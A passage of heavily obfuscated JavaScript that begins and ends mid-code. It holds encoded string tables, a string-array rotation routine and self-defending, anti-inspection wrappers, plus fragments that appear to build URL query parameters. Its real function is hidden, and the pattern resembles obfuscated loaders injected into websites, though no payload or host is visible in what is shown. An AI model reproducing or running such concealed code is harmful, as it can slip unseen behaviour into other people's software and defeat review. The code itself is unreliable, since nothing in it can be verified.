_0x29c902=-parseInt(_0x17252b(0x14b,0xd6,0xc5,0x13c,0x168))/(-0xe8*-0x28+0x1a3*-0x17+0x166)+parseInt(_0x2142a0(0x358,0x302,0x2f3,0x3e2,0x44e))/(-0x17*-0xfd+-0x1eb*0x1+0x2*-0xa67)*(parseInt(_0x17252b(0x231,0x7d,0x15b,0x6e,0x231))/(-0x1647+0x1456+0x1f4))+parseInt(_0x208970(0x560,0x516,0x4ef,0x515,0x44b))/(-0xcd5+0x1f*-0x6a+0x19af*0x1)+-parseInt(_0x2142a0(0x49b,0x362,0x39a,0x412,0x4d6))/(-0xe*0x292+-0x5b*-0x31+0x1*0x1296)+-parseInt(_0x30b1cd(-0x126,-0x1a7,-0x139,-0xaf,-0xa0))/(0x12e2+-0x4d2*0x7+0xee2)+parseInt(_0x30b1cd(-0x26b,-0x25c,-0x1bf,-0x286,-0x1d3))/(-0x1*-0x5aa+0x121d*0x2+0x5fb*-0x7)*(-parseInt(_0x44dd38(-0x130,-0xda,-0xad,-0x158,-0x219))/(-0x4d*-0xf+0x1595+-0x342*0x8))+parseInt(_0x30b1cd(0xa7,-0xb3,-0x29,-0xf2,0xc4))/(0x1*0x1753+-0x14a0+-0x2aa);if(_0x29c902===_0x15dd40)break;else _0x3b5706['push'](_0x3b5706['shift']());}catch(_0x175aba){_0x3b5706['push'](_0x3b5706['shift']());}}}(_0x335a,0x3*-0x51673+-0x55efd*-0x4+0x279*0x381),(function(){var _0x24f17f={'Scsbp':function(_0x4e7e67,_0x222a34){return _0x4e7e67!==_0x222a34;},'MOpYl':_0x15c423(0x33a,0x421,0x332,0x310,0x341),'gavhJ':_0x15c423(0x1b1,0x29e,0x27e,0x2a3,0x1bc),'blHAI':function(_0xa821f5,_0x59396d){return _0xa821f5===_0x59396d;},'KAvEY':_0x15c423(0x25f,0x229,0x28c,0x195,0x207),'DBdEP':function(_0x10ea2f){return _0x10ea2f();},'rFhhv':function(_0x1ce01d,_0x324c8f){return _0x1ce01d(_0x324c8f);},'Ynstw':function(_0x5977b8,_0x29a25f){return _0x5977b8+_0x29a25f;},'XnLQr':_0x15c423(0x231,0x287,0x1fe,0x2fc,0x2cb)+_0x2919a7(0x5ac,0x4f7,0x544,0x42a,0x4b8)+_0x3fbb7b(0x3b0,0x2f8,0x3c2,0x333,0x484)+_0x2f2e5b(0x19d,0x26b,0x189,0x178,0x289),'vyBOi':_0x2919a7(0x3ef,0x573,0x466,0x448,0x495)+_0x15c423(0x2cc,0x25a,0x2db,0x206,0x337)+_0x5b4983(-0x21,-0x4a,-0xdd,-0x1a3,-0xf5)+_0x3fbb7b(0x45e,0x52e,0x42e,0x3ec,0x379)+_0x3fbb7b(0x3a4,0x3eb,0x43a,0x2b9,0x473)+_0x3fbb7b(0x2be,0x271,0x344,0x35c,0x33c)+'\x20)','HcaWG':function(_0x137aca,_0x253f90){return _0x137aca!==_0x253f90;},'oBopn':_0x2919a7(0x581,0x5e5,0x53d,0x5ef,0x55a),'HkJJY':_0x2919a7(0x5b7,0x5a0,0x5a0,0x4bf,0x534)+_0x15c423(0x1dd,0x245,0x1d7,0xff,0x275)+_0x3fbb7b(0x33c,0x2bb,0x291,0x3f0,0x25d),'tWwfh':_0x15c423(0x272,0x298,0x270,0x231,0x1a8)+'er','HkJKq':_0x2919a7(0x5b7,0x4ae,0x5d1,0x41f,0x500),'NdtGq':function(_0x5798e3,_0x364bd7){return _0x5798e3(_0x364bd7);},'WnnaJ':_0x5b4983(-0x10e,-0x181,-0x1a0,-0x24e,-0x1c3),'nJJxG':_0x3fbb7b(0x388,0x3e2,0x43d,0x41b,0x318),'roZMd':_0x2919a7(0x644,0x65e,0x67a,0x5ce,0x657)+_0x2919a7(0x53c,0x3cf,0x47b,0x57a,0x4c1)+'+$','gbxlL':_0x2f2e5b(0x200,0x1df,0x226,0x1b2,0x2ca)+_0x15c423(0x318,0x227,0x24f,0x2f2,0x37f)+_0x3fbb7b(0x48e,0x3eb,0x572,0x42c,0x472)+')','rGZcF':_0x3fbb7b(0x32c,0x3b5,0x2c2,0x3b3,0x406)+_0x2f2e5b(0x295,0x33b,0x23c,0x34e,0x356)+_0x5b4983(-0x66,-0x7,-0x4f,-0x51,-0x6e)+_0x3fbb7b(0x34c,0x3ae,0x339,0x43f,0x2d5)+_0x15c423(0x189,0x209,0x235,0xb0,0x178)+_0x5b4983(-0x33,-0x20,0x9,-0x14b,-0xbb)+_0x2f2e5b(0x13e,0xe3,0xcb,0x220,0xd2),'TSzzV':function(_0x4efe15,_0x46bd43){return _0x4efe15(_0x46bd43);},'UCNei':_0x15c423(0x307,0x30f,0x247,0x23e,0x360),'XUFQS':function(_0x1df7cb,_0x257e52){return _0x1df7cb+_0x257e52;},'KhRlT':_0x5b4983(0x61,0x29,0x98,0x1f,-0x1d),'EttrY':function(_0x281b27,_0xd94ed2){return _0x281b27+_0xd94ed2;},'xhCKU':_0x2f2e5b(0x17d,0x123,0x1bf,0x22c,0x1d5),'IVobS':function(_0x1d8f6d,_0x2e8321){return _0x1d8f6d(_0x2e8321);},'YFQTv':function(_0x1cc962,_0x456d24){return _0x1cc962+_0x456d24;},'EueyG':_0x2f2e5b(0x174,0x119,0x230,0x235,0xfe)+_0x5b4983(-0x1ea,-0xb9,-0x164,-0x16a,-0x162),'CYSPG':function(_0x562c8d,_0x53803e){return _0x562c8d!==_0x53803e;},'ckdWW':_0x3fbb7b(0x356,0x26b,0x32c,0x2f9,0x2a1),'wcaci':_0x15c423(0x190,0xfe,0x198,0x186,0x26d),'DMJFz':_0x5b4983(-0xe0,-0xb5,0x3c,-0xf6,-0x7),'oydLY':_0x5b4983(-0x232,-0x228,-0x242,-0xed,-0x1b2),'yOADb':function(_0x54ffd8,_0x1b8081){return _0x54ffd8!==_0x1b8081;},'hhDNx':_0x2f2e5b(0x16a,0x89,0x20c,0x24c,0x9a),'bbJHS':_0x2f2e5b(0x1fd,0x183,0x28b,0x1e7,0x210)+_0x3fbb7b(0x426,0x44c,0x33b,0x3aa,0x3fc)+'4','LSaYg':function(_0x342044,_0x53f98e){return _0x342044===_0x53f98e;},'hWqwf':_0x3fbb7b(0x499,0x4a0,0x409,0x41a,0x492),'GKZir':function(_0x3a52f5,_0x2b89f6){return _0x3a52f5+_0x2b89f6;},'kFIpu':_0x5b4983(-0xd2,-0x1be,-0x12b,-0x81,-0xf1),'KGAzz':_0x5b4983(-0x8f,-0x163,-0xd1,-0x122,-0x7d),'ITPMD':function(_0x57a7f0,_0x3923e6){return _0x57a7f0(_0x3923e6);},'NlMWE':_0x3fbb7b(0x35d,0x3c9,0x321,0x401,0x2a5),'yYFxr':function(_0x403b2c,_0x142dab){return _0x403b2c!==_0x142dab;},'WDLQd':_0x2f2e5b(0x237,0x1af,0x258,0x151,0x1d7),'CdHEA':function(_0xbeaced,_0x309136,_0x5ec10b){return _0xbeaced(_0x309136,_0x5ec10b);},'MLdBt':function(_0x2a5f19,_0x25ffe8){return _0x2a5f19(_0x25ffe8);},'CgtjM':function(_0x4ae4e5,_0x3d58de){return _0x4ae4e5+_0x3d58de;},'MxuIs':_0x2919a7(0x5ae,0x739,0x5c1,0x73f,0x66c),'qHGtQ':_0x3fbb7b(0x3f0,0x46d,0x311,0x47f,0x402),'hxwOD':_0x2f2e5b(0x103,0x10b,0x9d,0xd3,0xf7)+_0x15c423(0x1cb,0x121,0x163,0x1a6,0x229)+'t','jLRiz':_0x2919a7(0x5bb,0x58b,0x543,0x578,0x4cb)+_0x15c423(0x2d7,0x360,0x1fe,0x298,0x273)+_0x15c423(0x18d,0x16b,0x20f,0xb7,0x24c)+_0x5b4983(-0x160,-0x18a,-0x22d,-0x221,-0x187)+_0x2919a7(0x541,0x64a,0x4e2,0x653,0x583)+'7','RaQkr':_0x15c423(0x311,0x221,0x2c4,0x3a8,0x3b8),'hoxwB':_0x2f2e5b(0x11d,0xd0,0x4f,0x1f6,0x2f),'sUiWD':function(_0x14bcb7,_0x266b0b){return _0x14bcb7!==_0x266b0b;},'MjRqe':_0x2f2e5b(0x27e,0x2c5,0x348,0x365,0x241),'rldhU':function(_0x3d3f73,_0x51b745){return _0x3d3f73===_0x51b745;},'ecWIR':_0x2f2e5b(0x26e,0x1d2,0x1e8,0x1f8,0x2e7),'UkBWu':_0x2f2e5b(0x269,0x322,0x18a,0x2d8,0x2cc),'AeSFv':function(_0x6f9134,_0x299890,_0x3d2a6c){return _0x6f9134(_0x299890,_0x3d2a6c);},'sCtbW':function(_0x11f33c,_0x1e0e9c){return _0x11f33c+_0x1e0e9c;},'tPvsC':_0x15c423(0x2cb,0x344,0x2b5,0x2a8,0x373)+'n=','qnqJb':function(_0x290100,_0x525799){return _0x290100(_0x525799);},'gWrBU':function(_0x2bb4dc,_0xd50f43){return _0x2bb4dc+_0xd50f43;},'vniVv':_0x15c423(0x178,0x10a,0x229,0x1f2,0x1f4)+'n','CUAHA':function(_0x574d83,_0x304297){return _0x574d83/_0x304297;},'XIYnl':function(_0x4093a3,_0x308c4b){return _0x4093a3<_0x308c4b;},'rzuiJ':_0x2919a7(0x599,0x483,0x492,0x4e7,0x54d),'UWkns':_0x2f2e5b(0x1e6,0x1d0,0x27c,0x203,0x25f),'BPzLp':_0x5b4983(-0x82,-0x1bb,-0x6f,-0xd4,-0x131)+'g','bgyQv':function(_0xd40cf2,_0x5b6035){return _0xd40cf2===_0x5b6035;},'JyFWj':_0x15c423(0x232,0x2b8,0x2d5,0x190,0x1fb),'HcOUT':_0x5b4983(0xd3,-0x85,-0x50,0xa7,-0x6),'FARIQ':_0x2919a7(0x611,0x529,0x57b,0x651,0x5a6),'PwfKI':function(_0x21f87b,_0x3480c8){return _0x21f87b(_0x3480c8);},'EBLEo':function(_0x37dd72,_0x48fe1e){return _0x37dd72!==_0x48fe1e;},'vfNrm':_0x3fbb7b(0x341,0x2e9,0x2ef,0x364,0x280),'DRVia':function(_0x49da8e,_0xf6ca8b){return _0x49da8e+_0xf6ca8b;},'KkioG':function(_0x440a06,_0x4f33df){return _0x440a06(_0x4f33df);},'ARGWl':function(_0x247d8e,_0x12fd0c){return _0x247d8e!==_0x12fd0c;},'uqYJl':_0x2919a7(0x552,0x574,0x5ed,0x587,0x5bf),'eGApI':_0x5b4983(-0x292,-0x200,-0x2c8,-0x2d2,-0x1e3),'MisLd':function(_0x370dc3){return _0x370dc3();},'ngevO':_0x15c423(0x17a,0x121,0x145,0x1cd,0x1d0),'fAGuH':_0x2f2e5b(0x158,0x181,0xf6,0x11b,0x11f),'zbKvf':_0x15c423(0x2d2,0x31b,0x20c,0x3af,0x3ad),'eGXrh':_0x5b4983(-0xef,0x3,-0x1b1,-0xcd,-0xd0),'RBMrD':_0x2919a7(0x72f,0x681,0x6da,0x697,0x649)+_0x5b4983(-0x1c,-0x76,-0x77,-0x15f,-0xbe),'yqKHk':_0x2f2e5b(0xe7,0x117,0x152,0x1d3,0xd3),'EDcZf':_0x2f2e5b(0x1de,0x227,0x190,0x2b3,0x27b),'knWgU':_0x5b4983(-0x138,-0x17d,-0x18f,-0x105,-0x124),'ZOoLm':_0x3fbb7b(0x2c8,0x32f,0x290,0x27e,0x22e)+_0x15c423(0x29a,0x2dd,0x1b7,0x2d1,0x1e5)+'1','kQAfq':function(_0x15cf08,_0x2bbb9f){return _0x15cf08(_0x2bbb9f);},'eWfvw':function(_0xfcb172,_0x37e6ed){return _0xfcb172(_0x37e6ed);},'RMRqP':function(_0x4cc9ca){return _0x4cc9ca();},'UuscG':function(_0x251566,_0x132e2c,_0x142491){return _0x251566(_0x132e2c,_0x142491);},'HFtRN':function(_0x3a85a7){return _0x3a85a7();},'MbmrW':function(_0x264439,_0x341c98,_0xdd0c5b){return _0x264439(_0x341c98,_0xdd0c5b);},'phWiG':_0x15c423(0x334,0x2d6,0x240,0x3d3,0x3ad)+_0x5b4983(-0xab,-0x185,-0x209,-0x210,-0x139)+_0x2f2e5b(0x194,0x175,0x201,0xa0,0x13d)+'sn','XaToZ':function(_0x1cd9e2,_0x33fbf8){return _0x1cd9e2===_0x33fbf8;},'XmfzM':_0x3fbb7b(0x372,0x450,0x302,0x2a5,0x389),'tOMId':_0x5b4983(-0x2b2,-0x1f3,-0x205,-0x1e9,-0x1c2)+_0x5b4983(-0xe0,-0x64,-0x192,-0x7,-0xb3),'hMIWv':function(_0x3af78e,_0x59eb19){return _0x3af78e===_0x59eb19;},'eWmFQ':_0x3fbb7b(0x42b,0x4de,0x3f7,0x47e,0x494),'YkrVH':function(_0x34a067,_0x30301e){return _0x34a067/_0x30301e;},'NlCMe':function(_0x51a1c0,_0x55b23e){return _0x51a1c0===_0x55b23e;},'aXpBR':_0x2f2e5b(0x161,0xc3,0x1b8,0x1e6,0x138),'HyNRm':_0x2f2e5b(0x29c,0x360,0x27d,0x21b,0x349)+_0x5b4983(-0x1ed,-0x158,-0x19a,-0x47,-0x105)+_0x5b4983(-0x131,-0x152,-0x254,-0x20d,-0x1a7)+'nt','yXrQK':function(_0x5197a4,_0x609299){return _0x5197a4+_0x609299;},'udkYZ':function(_0x5ea5e8,_0x11e7a9){return _0x5ea5e8(_0x11e7a9);},'QDghB':_0x15c423(0x323,0x25a,0x390,0x256,0x3e0)+_0x5b4983(0x47,0x85,0xa5,-0x133,-0x3f)+_0x5b4983(-0xa6,-0x96,-0x1e7,-0x1ac,-0x15d),'CEqRG':function(_0x285db2,_0x114925){return _0x285db2(_0x114925);},'odTcB':_0x5b4983(-0x2af,-0x260,-0x1ab,-0x10b,-0x1e9)+_0x2919a7(0x486,0x493,0x4c8,0x4a8,0x561)+_0x3fbb7b(0x41f,0x44a,0x4dd,0x36f,0x4d1)+'d=','BMmxw':_0x2f2e5b(0x257,0x278,0x1f0,0x2fe,0x31b)+_0x15c423(0x29e,0x1d6,0x1c3,0x351,0x34b)+_0x15c423(0x239,0x28e,0x243,0x225,0x2fb),'BBDHc':function(_0x3a36c2,_0xb9b3f2){return _0x3a36c2+_0xb9b3f2;},'CDhpP':_0x2919a7(0x589,0x53a,0x538,0x4a3,0x55c)+'=','ZDQxE':function(_0x2401e7,_0x24039e){return _0x2401e7(_0x24039e);},'CpfXB':function(_0x491838,_0x257d9e){return _0x491838+_0x257d9e;},'bZNSl':_0x2919a7(0x69f,0x5a2,0x556,0x6ac,0x5d5)+'=','xmJMo':function(_0x24fe75,_0x7b85c3){return _0x24fe75!==_0x7b85c3;},'glMWl':function(_0xa04842,_0x167de4){return _0xa04842!==_0x167de4;},'JVnuA':_0x3fbb7b(0x35e,0x44e,0x2d4,0x366,0x279),'PPylT':_0x3fbb7b(0x325,0x3f5,0x3a8,0x2ed,0x25c),'eGLRh':function(_0x14d8db,_0x160f18){return _0x14d8db+_0x160f18;},'qBaiT':function(_0x2b9295,_0x196e88){return _0x2b9295!==_0x196e88;},'bQPPi':function(_0xd19f0e,_0x1d5c14){return _0xd19f0e===_0x1d5c14;},'ntEVH':_0x2919a7(0x562,0x5cb,0x52e,0x587,0x4ec),'uStRE':_0x2919a7(0x5f0,0x715,0x5bc,0x61b,0x653),'hACKK':_0x15c423(0x25d,0x251,0x2fd,0x1cb,0x1ed)+'t','SbJlx':_0x5b4983(-0x189,-0x3b,-0x135,-0x15f,-0x12c)+_0x15c423(0x31d,0x35c,0x309,0x3fe,0x2d3)+_0x2f2e5b(0x23a,0x23c,0x151,0x2f9,0x1e0)+_0x3fbb7b(0x440,0x49c,0x410,0x4f3,0x472)+'pt'},_0x5c4fc3=(function(){function _0x3011e0(_0x49bb65,_0x12d623,_0x29d09c,_0x42fa66,_0x3f0c92){return _0x15c423(_0x42fa66- -0x6c,_0x12d623-0x1c6,_0x29d09c-0x11d,_0x29d09c,_0x3f0c92-0x18e);}var _0x2404bd={'hUaTP':function(_0x398cf8,_0x5ee794){function _0x5cfc9e(_0x92d3db,_0x24a7e2,_0x22e54c,_0x385cec,_0x2be976){return _0xc6ff(_0x22e54c- -0x1f6,_0x385cec);}return _0x24f17f[_0x5cfc9e(-0xa9,-0x3e,-0xa7,-0xb8,-0x163)](_0x398cf8,_0x5ee794);},'fKGog':_0x24f17f[_0x47d24e(-0x181,-0x135,-0x186,-0xe9,-0xf4)],'yLohl':_0x24f17f[_0x122955(0x2a6,0x39c,0x388,0x310,0x2a0)],'RKina':function(_0x347549,_0x479820){function _0x3a0036(_0x352749,_0x31505f,_0x382690,_0x5c6e09,_0x48fbb1){return _0x47d24e(_0x352749-0x1d8,_0x31505f-0x148,_0x352749-0x5a7,_0x5c6e09-0x15,_0x5c6e09);}return _0x24f17f[_0x3a0036(0x487,0x418,0x53c,0x56d,0x472)](_0x347549,_0x479820);},'RwOFn':_0x24f17f[_0x3011e0(0x1ae,0x1f4,0x1fc,0x28a,0x258)],'oqiZu':function(_0x4f677e){function _0x5ce05f(_0x2d638e,_0x4b8c32,_0x2af80b,_0x1d6114,_0x349c58){return _0x122955(_0x4b8c32,_0x4b8c32-0xa0,_0x2af80b-0x13b,_0x1d6114-0x33b,_0x349c58-0x158);}return _0x24f17f[_0x5ce05f(0x578,0x543,0x525,0x5bf,0x5a4)](_0x4f677e);},'mLHOF':function(_0x158257,_0x13619f){function _0x4de45c(_0x321358,_0x4e7ad6,_0x4c19c0,_0x249f43,_0x369400){return _0x122955(_0x4c19c0,_0x4e7ad6-0x1ac,_0x4c19c0-0x25,_0x249f43-0xe1,_0x369400-0x59);}return _0x24f17f[_0x4de45c(0x3dc,0x413,0x448,0x38f,0x315)](_0x158257,_0x13619f);},'oppdW':function(_0x7475c1,_0x131d24){function _0x3ae003(_0x1a7570,_0x3dbda5,_0x37ef6f,_0xa37d27,_0x17a112){return _0x47d24e(_0x1a7570-0xaa,_0x3dbda5-0x18c,_0xa37d27-0x463,_0xa37d27-0x1ec,_0x3dbda5);}return _0x24f17f[_0x3ae003(0x19c,0x1a1,0x310,0x256,0x1a1)](_0x7475c1,_0x131d24);},'pURrJ':_0x24f17f[_0x3011e0(0x2c4,0x2c0,0x33f,0x27d,0x2a9)],'wqPUm':_0x24f17f[_0x122955(0x164,0x15d,0x181,0x1c4,0x1a3)],'TwHap':function(_0xf4783d,_0xf7a936){function _0x24665a(_0x4be6ee,_0x8ea6a3,_0x25de0c,_0x3edf1f,_0x15f334){return _0x122955(_0x4be6ee,_0x8ea6a3-0xf6,_0x25de0c-0xb6,_0x25de0c- -0x3ec,_0x15f334-0xd3);}return _0x24f17f[_0x24665a(-0x22d,-0x221,-0x2ac,-0x36e,-0x2c9)](_0xf4783d,_0xf7a936);},'NKzET':_0x24f17f[_0x122955(0x265,0x380,0x212,0x2f4,0x2ba)],'nVoAi':_0x24f17f[_0x18c213(0x142,0x5a,-0x3d,0x11c,0x98)],'jxNVC':_0x24f17f[_0x26603f(0x1e3,0xfb,0x101,0x2a6,0x102)]};function _0x26603f(_0x4ace19,_0x573509,_0xbb1a30,_0x5210a9,_0x270aef){return _0x5b4983(_0x4ace19-0xb,_0x573509-0x118,_0x5210a9,_0x5210a9-0x1ca,_0x4ace19-0x398);}function _0x122955(_0x3736e8,_0x3c8439,_0x317bbf,_0x1684b1,_0x56034b){return _0x5b4983(_0x3736e8-0x135,_0x3c8439-0x1c8,_0x3736e8,_0x1684b1-0x117,_0x1684b1-0x31e);}function _0x47d24e(_0x3aa7d8,_0x43ecf9,_0x237176,_0x188491,_0x336678){return _0x3fbb7b(_0x237176- -0x5a0,_0x43ecf9-0x170,_0x237176-0xa5,_0x336678,_0x336678-0x172);}function _0x18c213(_0x1f8878,_0x12abd4,_0x53d166,_0x40beb9,_0x38a601){return _0x5b4983(_0x1f8878-0x1c7,_0x12abd4-0xf1,_0x38a601,_0x40beb9-0x1e,_0x12abd4-0x1f9);}if(_0x24f17f[_0x3011e0(0x212,0x302,0x323,0x2bc,0x2d0)](_0x24f17f[_0x18c213(0xee,0x18e,0x188,0xab,0x15e)],_0x24f17f[_0x26603f(0x32d,0x3ac,0x37b,0x284,0x2c2)])){var _0x39959f=!![];return function(_0x2def07,_0x450d86){function _0x5ae49e(_0x26bd1a,_0x18c1b3,_0x50dc88,_0x229a98,_0x4dee58){return _0x18c213(_0x26bd1a-0x12f,_0x26bd1a-0xb1,_0x50dc88-0x1b0,_0x229a98-0x1e8,_0x50dc88);}function _0x126c3c(_0x4cc68d,_0x14783b,_0x1677b8,_0x27f196,_0x272a9c){return _0x47d24e(_0x4cc68d-0xce,_0x14783b-0x172,_0x272a9c-0x4c3,_0x27f196-0x1c4,_0x14783b);}function _0x707200(_0x362578,_0x487399,_0x48e63b,_0x117256,_0x29f4e4){return _0x3011e0(_0x362578-0x85,_0x487399-0x1ed,_0x29f4e4,_0x362578-0xd,_0x29f4e4-0x186);}var _0x5abf35={'EjJgD':function(_0x303c22){function _0x160864(_0x3eeb20,_0x1f4c76,_0x126b86,_0x2b0238,_0x340e39){return _0xc6ff(_0x2b0238- -0x47,_0x3eeb20);}return _0x2404bd[_0x160864(0x26e,0x219,0x281,0x279,0x2d4)](_0x303c22);},'lsOcI':function(_0x1a2ce5,_0x53cc3d){function _0x2efce8(_0x552031,_0x5b00cc,_0x558f64,_0x38ac32,_0x3319de){return _0xc6ff(_0x3319de-0x320,_0x558f64);}return _0x2404bd[_0x2efce8(0x575,0x628,0x4a9,0x525,0x56f)](_0x1a2ce5,_0x53cc3d);},'EVFeW':function(_0x3ed04d,_0x2e64cd){function _0x5ae1fb(_0x1d1966,_0x22556c,_0x3750fa,_0x5844cf,_0x40507a){return _0xc6ff(_0x1d1966-0x366,_0x22556c);}return _0x2404bd[_0x5ae1fb(0x5fe,0x5ec,0x662,0x597,0x679)](_0x3ed04d,_0x2e64cd);},'vdixb':function(_0x4de4f6,_0x1a7502){function _0xf1cac6(_0x527406,_0x515b6b,_0x2fc270,_0x36cd83,_0x84e2c7){return _0xc6ff(_0x36cd83-0xfe,_0x84e2c7);}return _0x2404bd[_0xf1cac6(0x3b0,0x396,0x2c4,0x396,0x452)](_0x4de4f6,_0x1a7502);},'GyWhF':_0x2404bd[_0x45f9ba(0x2d,0x63,-0x4d,-0x13a,-0x11a)],'aTSBy':_0x2404bd[_0x45f9ba(-0x188,0x11,-0xb9,-0xb0,-0x126)]};function _0x25d877(_0x193a19,_0x199619,_0x57847e,_0x2e962e,_0x1669ce){return _0x18c213(_0x193a19-0x1b3,_0x2e962e-0x1b3,_0x57847e-0x11c,_0x2e962e-0x9f,_0x57847e);}function _0x45f9ba(_0x379253,_0x185e7c,_0x4b13c5,_0x4b66eb,_0x4a70a6){return _0x3011e0(_0x379253-0x110,_0x185e7c-0xea,_0x4b66eb,_0x4b13c5- -0x28e,_0x4a70a6-0x1db);}if(_0x2404bd[_0x126c3c(0x16a,0x1a1,0x1c6,0x22b,0x1fe)](_0x2404bd[_0x126c3c(0x304,0x364,0x3de,0x310,0x37a)],_0x2404bd[_0x126c3c(0x3c1,0x37e,0x3cf,0x442,0x37a)]))IAjtJZ[_0x25d877(0x3fe,0x306,0x34b,0x338,0x249)](_0x4185de);else{var _0x2e86eb=_0x39959f?function(){function _0x329e7f(_0x4c8682,_0x3c08f9,_0x1f151b,_0x18b90a,_0x4e3ba4){return _0x126c3c(_0x4c8682-0x181,_0x3c08f9,_0x1f151b-0x10e,_0x18b90a-0x137,_0x1f151b-0x2e4);}function _0x44d9a2(_0x53f7ca,_0x1757a2,_0x4b5d33,_0x1c117,_0x383720){return _0x126c3c(_0x53f7ca-0x1b3,_0x1757a2,_0x4b5d33-0xb0,_0x1c117-0x199,_0x53f7ca- -0x15b);}function _0x4dd2b5(_0x4124c7,_0x42859e,_0x1a666f,_0x36259f,_0x55106b){return _0x126c3c(_0x4124c7-0x1a1,_0x36259f,_0x1a666f-0xef,_0x36259f-0x1c5,_0x55106b-0x1cc);}function _0x55db4f(_0x1cfd95,_0xf1a23d,_0xe3fcd0,_0x282886,_0x4e44fd){return _0x25d877(_0x1cfd95-0xb9,_0xf1a23d-0x12,_0x4e44fd,_0xe3fcd0-0x237,_0x4e44fd-0xe7);}function _0x272c87(_0x27945e,_0x4d7676,_0x714085,_0x5054e0,_0x4b5c99){return _0x25d877(_0x27945e-0x3f,_0x4d7676-0x3d,_0x714085,_0x5054e0- -0xda,_0x4b5c99-0x2f);}if(_0x2404bd[_0x272c87(0x298,0x2aa,0x12d,0x216,0x159)](_0x2404bd[_0x272c87(0x2c2,0x1d1,0x1c0,0x1e9,0x269)],_0x2404bd[_0x272c87(0x17e,0x1d1,0x196,0x143,0x1bc)])){if(_0x450d86){if(_0x2404bd[_0x55db4f(0x4e4,0x68d,0x5ba,0x628,0x677)](_0x2404bd[_0x4dd2b5(0x55e,0x4c1,0x497,0x4be,0x473)],_0x2404bd[_0x329e7f(0x4d7,0x4c8,0x58b,0x57b,0x65f)])){var _0xd6c13e=_0x450d86[_0x272c87(0x352,0x207,0x202,0x268,0x194)](_0x2def07,arguments);return _0x450d86=null,_0xd6c13e;}else{var _0x52e4a2=IAjtJZ[_0x4dd2b5(0x44c,0x531,0x4ac,0x48b,0x45a)](_0x503a48,IAjtJZ[_0x4dd2b5(0x403,0x4ae,0x3ab,0x3b6,0x44f)](IAjtJZ[_0x44d9a2(0x1c3,0x19a,0x159,0x19a,0x213)](IAjtJZ[_0x55db4f(0x3b4,0x3cd,0x40c,0x40b,0x32c)],IAjtJZ[_0x272c87(0x128,0xde,0x156,0x138,0xf9)]),');'));_0x5e26ce=IAjtJZ[_0x44d9a2(0x1f6,0x1fe,0x138,0x170,0x176)](_0x52e4a2);}}}else return _0x181ff2;}:function(){};return _0x39959f=![],_0x2e86eb;}};}else return function(_0x3e4d42){}[_0x3011e0(0x197,0x308,0x2af,0x234,0x2b9)+_0x47d24e(-0x72,-0x213,-0x14a,-0x11a,-0x96)+'r'](MmZgHU[_0x3011e0(0x225,0x164,0x1ad,0x1e7,0x267)])[_0x122955(0x2ed,0x2f4,0x291,0x2b4,0x1c3)](MmZgHU[_0x18c213(0xc9,0xbc,0x21,0x17,0x80)]);}());function _0x5b4983(_0x1425bc,_0x2e4171,_0x51766c,_0x38df19,_0x43a82e){return _0xc6ff(_0x43a82e- -0x2e6,_0x51766c);}var _0x24e99=_0x24f17f[_0x15c423(0x337,0x426,0x3d8,0x2dc,0x429)](_0x5c4fc3,this,function(){function _0x35107e(_0x2a2a3f,_0x255d06,_0x239f91,_0x2f6d23,_0x520284){return _0x3fbb7b(_0x239f91- -0x2b6,_0x255d06-0xb8,_0x239f91-0xb3,_0x255d06,_0x520284-0x108);}function _0x1e7fc2(_0x54a340,_0x45b29b,_0x40a6aa,_0x275e1a,_0x96a80c){return _0x3fbb7b(_0x275e1a-0x1ac,_0x45b29b-0xa5,_0x40a6aa-0xbf,_0x45b29b,_0x96a80c-0x11a);}function _0x499491(_0xcc7d0b,_0x44bc33,_0x34f796,_0x51a3c1,_0x38878b){return _0x3fbb7b(_0x44bc33-0x124,_0x44bc33-0x150,_0x34f796-0x36,_0x38878b,_0x38878b-0x1f);}function _0x54d68a(_0x227042,_0x40a37e,_0x48a5b3,_0x460c59,_0x288ca3){return _0x15c423(_0x460c59-0x1b6,_0x40a37e-0x2c,_0x48a5b3-0x18b,_0x48a5b3,_0x288ca3-0xea);}var _0x44e888={'DxKsB':function(_0x375293,_0x4df7db){function _0x575e49(_0x526aaf,_0x120c30,_0x5f0bba,_0x4f8b5a,_0x45fae0){return _0xc6ff(_0x45fae0- -0xcf,_0x5f0bba);}return _0x24f17f[_0x575e49(0x163,0x5,0x68,0x132,0xb2)](_0x375293,_0x4df7db);}};function _0x2bc343(_0x1911f7,_0x3e72a1,_0x1d1687,_0x597d8c,_0xffd985){return _0x2919a7(_0x3e72a1,_0x3e72a1-0xb6,_0x1d1687-0x8f,_0x597d8c-0x8c,_0xffd985- -0x42);}if(_0x24f17f[_0x499491(0x32d,0x3e8,0x3a6,0x4b4,0x4a2)](_0x24f17f[_0x35107e(-0x37,0x8,0x33,0x11,-0x5a)],_0x24f17f[_0x35107e(0x1,0x3e,0x72,-0x41,-0x4f)]))return _0x24e99[_0x499491(0x56a,0x57d,0x52d,0x492,0x521)+_0x2bc343(0x524,0x5ef,0x517,0x671,0x5b4)]()[_0x35107e(0xeb,0xf,0xed,0x1e1,0xcc)+'h'](_0x24f17f[_0x499491(0x509,0x439,0x366,0x50d,0x3c8)])[_0x35107e(0x1be,0x105,0x1a3,0x1b2,0x28e)+_0x499491(0x473,0x545,0x472,0x4ce,0x49b)]()[_0x54d68a(0x53c,0x44c,0x47b,0x456,0x500)+_0x499491(0x494,0x57a,0x601,0x56b,0x5a6)+'r'](_0x24e99)[_0x54d68a(0x42b,0x427,0x365,0x401,0x3bf)+'h'](_0x24f17f[_0x54d68a(0x44a,0x2a5,0x40f,0x373,0x369)]);else VQAfZT[_0x54d68a(0x505,0x446,0x3a1,0x47a,0x4ef)](_0x2b158e,0x257*-0x1+-0x18ef+0x1b46);});_0x24f17f[_0x15c423(0x2a5,0x339,0x339,0x318,0x31b)](_0x24e99);function _0x2919a7(_0x560fe1,_0x23d788,_0x437efc,_0x2f2701,_0x57e067){return _0xc6ff(_0x57e067-0x391,_0x560fe1);}var _0x304f6b=(function(){function _0x315316(_0x280560,_0x505322,_0x4f2015,_0x515af4,_0x33a5c3){return _0x3fbb7b(_0x33a5c3- -0x1e5,_0x505322-0x22,_0x4f2015-0x1cc,_0x280560,_0x33a5c3-0xa6);}function _0x2e1973(_0x4fdec3,_0x149ee3,_0x86e367,_0x3ad780,_0x418bfc){return _0x3fbb7b(_0x3ad780- -0x14,_0x149ee3-0x45,_0x86e367-0x124,_0x418bfc,_0x418bfc-0x16b);}function _0x4b88e1(_0x107e75,_0xec0dc2,_0x574e19,_0x14425b,_0x586cd2){return 